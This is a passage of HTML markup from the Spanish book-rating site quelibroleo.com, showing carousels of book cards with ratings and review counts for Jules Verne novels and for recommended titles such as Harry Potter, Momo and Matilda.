							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 15 votos"
							     							     
							     data-id="34268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-chancellor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-chancellor"><span>EL CHANCELLOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/robur-el-conquistador">
																	<img src="https://quelibroleo.com/images/libros/libro_1284192824.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 10 votos"
							     							     
							     data-id="28972"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/robur-el-conquistador"><span>ROBUR EL CONQUISTADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-dias-7">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788427211575.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="162006"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-dias-7"><span>LA VUELTA AL MUNDO E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-misteriosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1750328993.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 229 votos"
							     							     
							     data-id="3800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-misteriosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-misteriosa"><span>LA ISLA MISTERIOSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/veinte-mil-20000-leguas-de-viaje-submarino">
																	<img src="https://quelibroleo.com/images/libros/libro_1304928807.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 566 votos"
							     							     
							     data-id="3801"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/veinte-mil-20000-leguas-de-viaje-submarino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/veinte-mil-20000-leguas-de-viaje-submarino"><span>VEINTE MIL (20.000)...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-ochenta-80-dias">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 803 votos"
							     							     
							     data-id="3787"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-ochenta-80-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-ochenta-80-dias"><span>LA VUELTA AL MUNDO E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aventuras-del-capitan-hatteras">
																	<img src="https://quelibroleo.com/images/libros/libro-1518706377.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="184524"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/aventuras-del-capitan-hatteras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/aventuras-del-capitan-hatteras"><span>AVENTURAS DEL CAPITÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/miguel-strogoff">
																	<img src="https://quelibroleo.com/images/libros/9788497401975.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 346 votos"
							     							     
							     data-id="3791"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/miguel-strogoff#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/miguel-strogoff"><span>MIGUEL STROGOFF</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viaje-al-centro-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011719.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 861 votos"
							     							     
							     data-id="3786"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/viaje-al-centro-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/viaje-al-centro-de-la-tierra"><span>VIAJE AL CENTRO DE L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-dias-5">
																	<img src="https://quelibroleo.com/images/libros/9/978/978846/9788469836095.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="185079"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-vuelta-al-mundo-en-80-dias-5"><span>LA VUELTA AL MUNDO E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aventuras-de-tres-rusos-y-tres-ingleses-en-el-africa-austral">
																	<img src="https://quelibroleo.com/images/libros/libro_1343981905.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 16 votos"
							     							     
							     data-id="109473"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/aventuras-de-tres-rusos-y-tres-ingleses-en-el-africa-austral#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/aventuras-de-tres-rusos-y-tres-ingleses-en-el-africa-austral"><span>AVENTURAS DE TRES RU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-amotinados-de-la-bounty">
																	<img src="https://quelibroleo.com/images/libros/libro_1377158982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 6 votos"
							     							     
							     data-id="118096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-amotinados-de-la-bounty#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-amotinados-de-la-bounty"><span>LOS AMOTINADOS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frritt-flacc">
																	<img src="https://quelibroleo.com/images/libros/libro-1476370166.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="134746"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/frritt-flacc"><span>FRRITT-FLACC</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-forzadores-de-bloqueos-de-glasgow-a-charleston">
																	<img src="https://quelibroleo.com/images/libros/libro-1476370311.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="134747"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-forzadores-de-bloqueos-de-glasgow-a-charleston"><span>LOS FORZADORES DE BL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-capitan-de-quince-15-anos">
																	<img src="https://quelibroleo.com/images/libros/libro_1324371605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 37 votos"
							     							     
							     data-id="39243"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-capitan-de-quince-15-anos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-capitan-de-quince-15-anos"><span>UN CAPITÁN DE QUINCE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-viaje-a-la-luna">
																	<img src="https://quelibroleo.com/images/libros/9788496778924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 58 votos"
							     							     
							     data-id="10231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-viaje-a-la-luna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-viaje-a-la-luna"><span>UN VIAJE A LA LUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dueno-del-mundo">
																	<img src="https://quelibroleo.com/images/libros/libro_1301907610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 9 votos"
							     							     
							     data-id="33641"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dueno-del-mundo"><span>DUEÑO DEL MUNDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-vapor">
																	<img src="https://quelibroleo.com/images/libros/9788483466001.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 6 votos"
							     							     
							     data-id="6427"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-vapor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-vapor"><span>LA CASA DE VAPOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-drama-en-livonia">
																	<img src="https://quelibroleo.com/images/libros/libro_1230976693.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 4 votos"
							     							     
							     data-id="12835"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-drama-en-livonia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-drama-en-livonia"><span>UN DRAMA EN LIVONIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/keraban-el-testarudo">
																	<img src="https://quelibroleo.com/images/libros/libro_1331045378.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 4 votos"
							     							     
							     data-id="106468"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/keraban-el-testarudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/keraban-el-testarudo"><span>KERABÁN EL TESTARUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.642 votos"
							     							     
							     data-id="3181"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego"><span>HARRY POTTER Y EL CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.465 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.514 votos"
							     							     
							     data-id="3184"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-la-misma-estrella">
																	<img src="https://quelibroleo.com/images/libros/libro-1505995191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.037 votos"
							     							     
							     data-id="108597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-la-misma-estrella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			150 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-la-misma-estrella"><span>BAJO LA MISMA ESTREL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/green-john">GREEN, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/wonder-la-leccion-de-august">
																	<img src="https://quelibroleo.com/images/libros/libro_1347611829.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 292 votos"
							     							     
							     data-id="110226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/wonder-la-leccion-de-august#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/wonder-la-leccion-de-august"><span>WONDER. LA LECCIÓN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palacio-rj">PALACIO, R.J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 402 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/matilda">
																	<img src="https://quelibroleo.com/images/libros/libro-1536823476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 376 votos"
							     							     
							     data-id="8800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/matilda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/matilda"><span>MATILDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso">
																	<img src="https://quelibroleo.com/images/libros/9788408083801.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 426 votos"
							     							     
							     data-id="13583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
